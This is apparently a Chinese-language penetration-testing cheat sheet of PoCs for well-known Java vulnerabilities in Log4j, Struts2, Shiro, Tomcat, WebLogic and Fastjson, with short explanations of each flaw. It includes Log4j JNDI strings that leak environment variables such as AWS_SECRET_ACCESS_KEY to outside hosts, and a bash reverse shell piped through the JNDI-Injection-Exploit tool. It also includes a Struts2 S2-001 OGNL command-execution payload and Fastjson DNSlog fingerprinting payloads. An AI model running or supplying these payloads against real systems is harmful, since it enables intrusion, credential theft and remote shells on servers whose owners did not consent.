更新一下笔记中JAVA的几个知名的反序列化漏洞,仅漏洞poc和原理,无分析过程。

Log4j

条件:出网(因为需要请求jndi服务器)

${jndi:ldap://yuvs2b.ceye.io} //外带请求

${jndi:ldap://${java:version}.f2478a5a.ipv6.1433.eu.org} //外带数据

${java:version}、${env:JAVA_VERSION}、${env:USER}、${env:AWS_SECRET_ACCESS_KEY}、${env:hostName}

rce

${jndi:ldap://rce.malware.example/a}

Log4j看到${jndi:ldap://rce.malware.example/a}查找表达式并提取JNDI伪URL:ldap://rce.malware.example/a将其传递给JNDI以供处理。JNDI看到该URL使用了LDAP目录服务提供程序,并向rce.malware.example站点发起一条LDAP查询。由于rce.malware.example是被攻击者所控制的,因此可以发送一个引用载荷作为LDAP响应.

反弹shell

linux

https://github.com/welk1n/JNDI-Injection-Exploit

本地监听端口

利用log4j工具,将反弹shell编码

bash -i >& /dev/tcp/172.16.13.132/7314 0>&1

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTMuMTMyLzczMTQgMD4mMQ==}|{base64,-d}|{bash,-i}" -A "172.16.13.132"

目标执行

payload:rmi://172.16.13.132:1099/m1gepx

Struts2

Apache Struts2

指纹特征:.do或.action

S2-001

成因:用户提交表单数据并且验证失败时,后端会将用户之前提交的参数值使用OGNL表达式%{value}进行解析,然后重新填充到对应的表单数据中

%{

#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"whoami"})).redirectErrorStream(true).start(),

#b=#a.getInputStream(),

#c=new java.io.InputStreamReader(#b),

#d=new java.io.BufferedReader(#c),

#e=new char[50000],

#d.read(#e),

#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),

#f.getWriter().println(new java.lang.String(#e)),

#f.getWriter().flush(),#f.getWriter().close()

}

S2-003

struts2会将http的每个参数名解析为OGNL语句执行,struts框架通过过滤#字符防止安全问题,然而通过unicode编码(\u0023)或8进制(\43)即绕过了安全限制

S2-005

S2-003未修复完全,官方通过增加安全配置(禁止静态方法调用和类方法执行等)来修补,但攻击者可以利用OGNL表达式将这2个选项打开。

Shiro

Apache Shiro

指纹特征:返回包中cookie值存在remeberMe

Shiro-550采用先验证rememberme的值,然后再进行身份验证,而rememberme的值是通过base64解码后再进行AES解密,然后未进行过滤处理就进行反序列化,然后由于AES解密过程中的密钥是硬编码在代码里的,开发人员没有进行修改,导致攻击者可以通过默认密钥构造恶意的序列化对象,从而绕过了身份认证实现了rce。

Shiro-721则采用先身份认证,然后再验证rememberme的值,并且它采用了AES-CBC的分组对称加密,key是虽然key猜不到了,但是这种加密方式可以利用填充的方式再次实现rce

(CBC是密码分组链接)

Tomcat

Apache Tomcat

当tomcat开启session持久化功能,并同时存在上传功能,攻击者可通过构造恶意的请求达到远程命令执行的效果

后台弱口令上传war包

影响版本:Tomcat版本:7.0.x ~ 8.0.x

war包命令生成

jar -cvf 1.war 1.jsp

WAR file to deploy功能上传文件,自动解压。

WebLogic

Oracle WebLogic

指纹特征:Error 404-Not Found

Fastjson

阿里 Fastjson

Java站并且传的数据是JSON格式的都可以尝试

原理

Fastjson fastjson可以解析用户提交的JSON字符串,并将其转换为Java对象。

但是如果用户提交了一个恶意的JSON字符串,其中包含了可以执行Java代码的特殊字符串,那么fastjson在转换过程中可能会执行这段代码,从而导致漏洞。

可以使用fastjson的白名单功能来避免

fastjson在解析json的过程中,支持使用autoType来实例化某一个具体的类,autoType标注了类对应的原始类型,方便在反序列化的时候定位到具体类型,fastjson在对JSON字符串进行反序列化的时候,就会读取@type的内容,试图把JSON内容反序列化成这个对象,并且会调用这个类的setter方法。并调用该类的set/get方法来访问属性。通过查找代码中相关的方法,即可构造出一些恶意利用链,造成远程代码执行。

因为有了autoType功能,那么fastjson在对JSON字符串进行反序列化的时候,就会读取@type到内容,试图把JSON内容反序列化成这个对象,并且会调用这个类的setter方法。那 么就可以利用这个特性,自己构造一个JSON字符串,并且使用@type指定一个自己想要使用的攻击类库。

在fastjson中我们使用JdbcRowSetImpl进行反序列化的攻击,我们给此类中的setDataSourcesName输入恶意内容(rmi链接),让目标服务在反序列化的时候,请求rmi服务器,执行rmi服务器下发的命令,从而导致远程命令执行漏洞



指纹特征

1、根据返回包判断

任意抓个包,提交方式改为POST,花括号不闭合。返回包在就会出现fastjson字样。当然这个可以屏蔽。



2、利用DNSlog盲打

利用DNSlog盲打

构造以下payload,利用sdnslog平台接收。

{"zeo":{"@type":"java.net.Inet4Address","val":"dnslog"}}

1.2.67版本后payload

{"@type":"java.net.Inet4Address","val":"dnslog"}

{"@type":"java.net.Inet6Address","val":"dnslog"}

畸形:{"@type":"java.net.InetSocketAddress"{"address":,"val":"dnslog"}}